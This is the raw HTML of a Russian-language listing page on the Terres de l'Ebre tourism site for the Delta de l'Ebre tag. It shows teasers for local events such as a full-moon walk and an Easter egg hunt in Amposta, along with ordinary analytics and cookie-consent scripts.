\u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1018 i18n-ru" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/ru/taxonomy/term/1018" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="input-group"><input title="Введите ключевые слова для поиска." placeholder="Поиск" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Поиск">Поиск</button>
</div><input type="hidden" name="form_build_id" value="form-XJkvbKsAHHC0dW5KQo1-QwhwkwxlBAroaYPm_9OLDfs" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/taxonomy/term/1018" class="language-link" xml:lang="ca" title="Delta de l&#039;Ebre"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/taxonomy/term/1018" class="language-link" xml:lang="es" title="Delta de l&#039;Ebre"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/taxonomy/term/1018" class="language-link" xml:lang="fr" title="Delta de l&#039;Ebre"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/taxonomy/term/1018" class="language-link" xml:lang="en" title="Delta de l&#039;Ebre"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/taxonomy/term/1018" class="language-link" xml:lang="de" title="Delta de l&#039;Ebre"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/taxonomy/term/1018" class="language-link" xml:lang="nl" title="Delta de l&#039;Ebre"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last active"><a href="/ru/taxonomy/term/1018" class="language-link active" xml:lang="ru" title="Delta de l&#039;Ebre"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/ru" title="Главная">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_ru.png" alt="Главная" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2133 dropdown"><a href="/ru/node/215" title="Окрестности
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Окрестности
</span>Познакомьтесь <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/ru/discover/biosfernyy-zapovednik" title="Введение">Введение</a></li>
<li class="collapsed"><a href="/ru/tours-and-guides" title="Как исследовать ее?">Как исследовать ее?</a></li>
<li class="collapsed"><a href="/ru/discover/who-are-you-visiting-with" title="С кем вы приедете?">С кем вы приедете?</a></li>
<li class="last collapsed"><a href="/ru/discover/press/premsa" title="Профессионалы">Профессионалы</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/ru/%D1%87%D1%82%D0%BE-%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C" title="Чем заняться?" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Чем заняться?</span>Времяпровождения <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/chto-delat/beregovaya-liniya" title="Побережье">Побережье</a></li>
<li class="leaf"><a href="/ru/que-fer/espais-naturals" title="Природные угодья">Природные угодья</a></li>
<li class="leaf"><a href="/ru/chto-delat/selskiy-turizm" title="Сельский туризм">Сельский туризм</a></li>
<li class="leaf"><a href="/ru/chto-delat/priklyuchenie" title="Активный туризм">Активный туризм</a></li>
<li class="leaf"><a href="/ru/chto-delat/kultura" title="Культура">Культура</a></li>
<li class="leaf"><a href="/ru/chto-delat/vinnyy-turizm" title="Гастрономия и энотуризм">Гастрономия и энотуризм</a></li>
<li class="leaf"><a href="/ru/chto-delat/reka" title="Речное судоходство">Речное судоходство</a></li>
<li class="last leaf"><a href="/ru/que-fer/birdwatching" title="Наблюдение за птицами">Наблюдение за птицами</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/ru/%D0%B3%D0%B4%D0%B5-%D1%81%D0%BF%D0%B0%D1%82%D1%8C" title="Проживание" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Проживание</span>Где спать <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/gde-spat/gostinicy" title="Гостиницы">Гостиницы</a></li>
<li class="leaf"><a href="/ru/gde-spat/kempingi" title="Кемпинги">Кемпинги</a></li>
<li class="leaf"><a href="/ru/gde-spat/apartamenty" title="Апартаменты">Апартаменты</a></li>
<li class="leaf"><a href="/ru/gde-spat/kottedzhi" title="Сельского размещения">Сельского размещения</a></li>
<li class="leaf"><a href="/ru/gde-spat/refugis" title="Приюты">Приюты</a></li>
<li class="leaf"><a href="/ru/gde-spat/molodezhnye-obshchezhitiya" title="Хостелы">Хостелы</a></li>
<li class="last leaf"><a href="/ru/gde-spat/priyuty" title="Пансионы">Пансионы</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA" title="Досуг
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Досуг
</span>Календарь событий
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/c%D0%B5%D0%B3%D0%BE%D0%B4%D0%BD%D1%8F" title="Сегодня">Сегодня</a></li>
<li class="leaf"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/b%D1%8B%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5" title="Выходные дни
">Выходные дни
</a></li>
<li class="leaf"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F-%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9" title="Идеальная неделя
">Идеальная неделя
</a></li>
<li class="last leaf"><a href="/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA/%D1%86%D0%B5%D0%BB%D1%8B%D0%B9-%D0%BC%D0%B5%D1%81%D1%8F%D1%86" title="Весь месяц
">Весь месяц
</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/ru/experiences" title="Террес-дель-Эбре 
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Террес-дель-Эбре 
</span>Развлечения
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/experiences" title="Идеи Путешествия">Идеи Путешествия</a></li>
<li class="leaf"><a href="/ru/experiences/blogs" title="Террес-дель-Эбре в блогах
">Террес-дель-Эбре в блогах
</a></li>
<li class="leaf"><a href="/ru/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/ru/socialnye-seti" title="Социальные сети">Социальные сети</a></li>
</ul></li>
<li class="last expanded item-1595 dropdown"><a href="/ru/kontakty" title="Контакты" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Контакты</span>как получить <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/ru/kontakty#field-block-contact-0" title="На автомобиле">На автомобиле</a></li>
<li class="leaf"><a href="/ru/kontakty#field-block-contact-1" title="автобус">автобус</a></li>
<li class="leaf"><a href="/ru/kontakty#field-block-contact-2" title="самолетом">самолетом</a></li>
<li class="last leaf"><a href="/ru/kontakty#field-block-contact-3" title="поездом">поездом</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-coneix-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/ru/block/coneix-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-4281ed5f6f7b15c945ed35e7e2b53f6d">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/ru/field-collection/field-slides/376">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwatchingnews.terresdelebre.travel/sites/terres/files/coneix1_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/ru/field-collection/field-slides/377">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwatchingnews.terresdelebre.travel/sites/terres/files/coneix3_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/ru/field-collection/field-slides/378">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwatchingnews.terresdelebre.travel/sites/terres/files/coneix2_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/ru/field-collection/field-slides/379">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwatchingnews.terresdelebre.travel/sites/terres/files/coneix4_1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">        <h1 class="page-header">Delta de l&#039;Ebre</h1>
      </div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="term-listing-heading"><div id="taxonomy-term-1018" class="taxonomy-term vocabulary-tags full">

  
  <div class="content">
      </div>

</div>
</div>

<div  about="/ru/node/12194" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/ru/node/12194" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/caminada_lluna_plena_delta.jpg?itok=UqYr875n" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/ru/node/12194" title="11ª Caminata con luna llena por el Delta de l&#039;Ebre">11ª Caminata con luna llena por el Delta de l&#039;Ebre</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-05-10T20:00:00+02:00">суббота, 10 мая, 2025 - 20:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4dbe47">
    Esports  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">El 10 de mayo de 2025, por la noche, te proponemos una caminata tranquila, apta para todos por lugares tan característicos del término municipal de Amposta como son el mismo Poble Nou del Delta (lugar de salida y llegada), los miradores del Embut y del Través de l'Encanyissada,</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/ru/node/12194" rel="tag" title="11ª Caminata con luna llena por el Delta de l&#039;Ebre">Подробнее<span class="element-invisible"> о 11ª Caminata con luna llena por el Delta de l&#039;Ebre</span></a></li>
</ul></div>

</div>
</div>




<div  about="/ru/node/12193" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/ru/node/12193" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/caminada_lluna_plena_delta.jpg?itok=UqYr875n" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/ru/node/12193" title="11a Caminada amb lluna plena pel Delta de l&#039;Ebre">11a Caminada amb lluna plena pel Delta de l&#039;Ebre</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2025-05-10T20:00:00+02:00">суббота, 10 мая, 2025 - 20:00</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #4dbe47">
    Esports  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">El 10 de maig de 2025, al vespre, et proposem una caminada tranquil·la, apta per a tothom per indrets tan característics del terme municipal d'Amposta com són el mateix Poble Nou del Delta (lloc de sortida i arribada), els miradors de l'Embut i del Través de l'Encanyissada, la </p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/ru/node/12193" rel="tag" title="11a Caminada amb lluna plena pel Delta de l&#039;Ebre">Подробнее<span class="element-invisible"> о 11a Caminada amb lluna plena pel Delta de l&#039;Ebre</span></a></li>
</ul></div>

</div>
</div>




<div  about="/ru/node/12162" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/ru/node/12162" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/missio_ous_de_pasqua_a_monnatura_delta_1.jpg?itok=qYv3FPcM" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/ru/node/12162" title="Misión Huevos de Pascua">Misión Huevos de Pascua</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">От <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2025-03-22T12:00:00+01:00">суббота, 22 марта, 2025 - 12:00</span> до <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2025-04-16T18:30:00+02:00">среда, 16 апреля, 2025 - 18:30</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><div class="lRu31" dir="ltr">
<p class="rtejustify">Las familias tendrán que ayudar a Pepa, un flamenco hembra del Delta algo despistada, que ha puesto diferentes huevos y ahora no recuerda dónde están. Quien consiga encontrar los huevos de Pepa podrá personalizarlos.</p></div></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/ru/node/12162" rel="tag" title="Misión Huevos de Pascua">Подробнее<span class="element-invisible"> о Misión Huevos de Pascua</span></a></li>
</ul></div>

</div>
</div>




<div  about="/ru/node/12161" typeof="sioc:Item foaf:Document" class="node node-event node-promoted node-teaser view-mode-teaser">


<div class="row">
<div class="col-sm-4 ">
<div class="field field-name-field-page-images field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/ru/node/12161" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/agenda-resum/public/missio_ous_de_pasqua_a_monnatura_delta_0.jpg?itok=YV15HA18" alt="" /></a><span class="image-tag"><span class="camara"></span><span class="text"></span></span></div>
      </div>
</div>
</div>

<div class="col-sm-8 ">
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/ru/node/12161" title="Missió Ous de Pasqua">Missió Ous de Pasqua</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="field field-name-field-date field-type-datestamp field-label-hidden">
    <div class="field-items">
          <div class="field-item even">От <span class="date-display-start" property="dc:date" datatype="xsd:dateTime" content="2025-03-22T12:00:00+01:00">суббота, 22 марта, 2025 - 12:00</span> до <span class="date-display-end" property="dc:date" datatype="xsd:dateTime" content="2025-04-16T18:30:00+02:00">среда, 16 апреля, 2025 - 18:30</span></div>
      </div>
</div>
<div class="field field-name-field-event-type field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">
<div class="colorfield-colored-message">
  <p style="color: #5b2ba2">
    Família  </p>
</div>
</div>
      </div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><p class="rtejustify">Les famílies hauran d’ajudar a Pepa, un flamenc femella del Delta una mica despistada, que ha post diferents ous i ara no recorda on són. Qui aconsegueixi trobar els ous de Pepa els podrà personalitzar. Una divertida activitat per fer aquesta Pasqua. T’hi animes?</p></div>
      </div>
</div>
<ul class="links list-inline"><li class="node-readmore first last"><a href="/ru/node/12161" rel="tag" title="Missió Ous de Pasqua">Подробнее<span class="element-invisible"> о Missió Ous de Pasqua</span></a></li>
</ul></div>

</div>
</div>




  <div  about="/ru/node/11995" typeof="sioc:Item foaf:Document" class="ds-1col node node-trip-idea node-promoted node-teaser view-mode-teaser clearfix">
  
    
      
    <div class="left col-sm-4">
              <div class="image">
          <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/ru/node/11995" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/trip_ideas_resum/public/_dsc2786.jpg?itok=k3lBjjZk" alt="" /></a></div>
      </div>
</div>
        </div>
          </div>
    
    <div class="right col-sm-8">
      <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/ru/node/11995" title="ESCOLA DE VOL DE L’EBRE">ESCOLA DE VOL DE L’EBRE</a></h2></div>
      </div>
</div>
	              <a class="municipi-idees" href="/ru/experiencies/experiencies/?shs_term_node_tid_depth_1=All&shs_term_node_tid_depth=662">
          ULLDECONA        </a>
                    <div class="field field-name-field-description-tripidea">
          Si siempre te ha gustado el mundo aeronáutico y sueñas con convertirte en un auténtico piloto, en la Escuela de Vuelo del...        </div>
                  <a class="see-more" href="/ru/node/11995">See more</a>
    </div>

        
  </div>  


  <div  about="/ru/node/11994" typeof="sioc:Item foaf:Document" class="ds-1col node node-trip-idea node-promoted node-teaser view-mode-teaser clearfix">
  
    
      
    <div class="left col-sm-4">
              <div class="image">
          <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/ru/node/11994" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/trip_ideas_resum/public/_dsc2786.jpg?itok=k3lBjjZk" alt="" /></a></div>
      </div>
</div>
        </div>
          </div>
    
    <div class="right col-sm-8">
      <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/ru/node/11994" title="ESCOLA DE VOL DE L’EBRE">ESCOLA DE VOL DE L’EBRE</a></h2></div>
      </div>
</div>
	              <a class="municipi-idees" href="/ru/experiencies/experiencies/?shs_term_node_tid_depth_1=All&shs_term_node_tid_depth=662">
          ULLDECONA        </a>
                    <div class="field field-name-field-description-tripidea">
          Si sempre t’ha agradat el món aeronàutic i somies en convertir-te en un autèntic pilot, a l’Escola de Vol de l’Ebre oferim...        </div>
                  <a class="see-more" href="/ru/node/11994">See more</a>
    </div>

        
  </div>  
<div  about="/ru/node/11730" typeof="sioc:Item foaf:Document" class="ds-1col node node-blogs-page node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><a href="/ru/node/11730#trip-idea" title=""><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/styles/trip_ideas_resum/public/dipta_mapa_te_cicloturisme_ruta_ima_06_1.jpg?itok=9nPvZFGo" alt="" /></a></div>
      </div>
</div>
<div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/ru/node/11730" title="“Slow” cycling; 4 routes in Terres de l’Ebre you can enjoy with the family or friends">“Slow” cycling; 4 routes in Terres de l’Ebre you can enjoy with the family or friends</a></h2></div>
      </div>
</div>
</div>

<div  about="/ru/node/11729" typeof="sioc:Item foaf:Document" class="ds-1col node node-blogs-page node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-field-imatge field-type-image field-label-hidden">
    <div class="field-items">
